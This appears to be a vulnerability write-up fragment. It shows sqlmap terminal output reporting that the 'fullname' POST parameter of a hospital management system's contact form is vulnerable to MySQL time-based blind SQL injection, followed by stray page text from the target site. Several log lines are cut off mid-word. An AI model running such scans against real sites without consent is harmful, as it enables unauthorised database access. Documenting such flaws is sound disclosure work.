 └─$ sqlmap -r indexphp_submit_form.req
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loc
sponsible for any misuse or damage caused by this program
[*] starting @ 09:36:18 /2025-06-05/
[09:36:18] [INFO] parsing HTTP request from 'indexphp_submit_form.req'
[09:36:18] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[09:36:18] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'index.php'. Do you want to apply it from now on? [Y/n] Y
[09:36:20] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:36:20] [INFO] testing if the target URL content is stable
[09:36:20] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injecta
manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[09:36:24] [INFO] testing if POST parameter 'fullname' is dynamic
[09:36:24] [WARNING] POST parameter 'fullname' does not appear to be dynamic
[09:36:24] [WARNING] heuristic (basic) test shows that POST parameter 'fullname' might not be injectable
[09:36:24] [INFO] testing for SQL injection on POST parameter 'fullname'
[09:36:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:36:24] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:36:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:36:24] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:36:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:36:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:36:24] [INFO] testing 'Generic inline queries'
[09:36:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:36:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:36:24] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:36:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:36:34] [INFO] POST parameter 'fullname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:36:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:36:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:36:43] [INFO] checking if the injection point on POST parameter 'fullname' is a false positive
POST parameter 'fullname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: fullname (POST)
HMS
Home Services About Us Gallery Contact Us Logins
Email Address:
Mobile Number:
Send Message
Contact Us
#19 12th A cross Kaveripura Kamakshipalya
Phone: 9841253067
Timing: 9 am To 8 Pm
Gallery